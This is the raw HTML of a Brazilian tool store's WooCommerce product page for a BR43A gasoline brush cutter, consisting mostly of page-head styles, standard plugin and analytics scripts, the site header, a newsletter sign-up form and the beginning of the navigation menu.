

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/
body_size: 178533
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://galvaomaquinas.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Roçadeira 42,7 CC BR43A Gasolina 2T 90314643 – Branco &#8211; Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1bb1fc971fc58d7de634b5f2/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="Feed para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo; Roçadeira 42,7 CC BR43A Gasolina 2T 90314643 – Branco" href="https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/components/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/preferences/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/block-editor/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/reusable-blocks/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/patterns/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/editor/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.40.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://galvaomaquinas.com.br/wp-content/plugins/newsletter/style.css?ver=8.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.4);
				src:
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.4) format("embedded-opentype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.4) format("woff2"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.4) format("truetype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.4) format("woff"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/galvaomaquinas.com.br\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="nta-js-popup-js"></script>
<link rel="https://api.w.org/" href="https://galvaomaquinas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galvaomaquinas.com.br/wp-json/wp/v2/product/9252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galvaomaquinas.com.br/xmlrpc.php?rsd" />

<link rel="canonical" href="https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/" />
<link rel='shortlink' href='https://galvaomaquinas.com.br/?p=9252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galvaomaquinas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalvaomaquinas.com.br%2Fproduto%2Frocadeira-427-cc-br43a-gasolina-2t-90314643-branco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galvaomaquinas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalvaomaquinas.com.br%2Fproduto%2Frocadeira-427-cc-br43a-gasolina-2t-90314643-branco%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230912833-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230912833-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-180x180.png" />
<meta name="msapplication-TileImage" content="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:204px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 29%;}.header-bg-color {background-color: rgba(238,238,34,0.9)}.header-bottom {background-color: #eeee22}.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#002da4!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #053b6b;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #053b6b;}.shop-page-title.featured-title .title-bg{ background-image: url(https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-9252 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Assine o boletim informativo">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Cadastre-se     </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-801227937">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1001590116" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Assine o boletim informativo</h3><p class="lead">Inscreva-se para receber nossa newsletter para receber notificações sobre produtos.</p>
<div class="wpcf7 no-js" id="wpcf7-f11-o1" lang="en-US" dir="ltr" data-wpcf7-id="11">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/#wpcf7-f11-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-1001590116 {
  width: 60%;
}
#text-box-1001590116 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1001590116 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-801227937 {
  padding-top: 500px;
}
#banner-801227937 .bg.bg-loaded {
  background-image: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-801227937 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Envie-nos um email" aria-label="Envie-nos um email" ><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://galvaomaquinas.com.br/" title="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG - Galvão Máquinas é uma loja de ferramentas em Uberlândia com uma linha completa de ferramentas elétricas e manuais , máquinas,  equipamentos e EPIs , linha de geradores de energia, motores elétricos , máquinas de solda , lavadoras , betoneiras , guichos , carrinhos de carga e paleteiras" rel="home">
		<img width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header_logo header-logo" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/><img  width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header-logo-dark" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695 menu-item-design-default"><a href="https://galvaomaquinas.com.br/empresa/" class="nav-top-link">Empresa</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/contato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Contato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
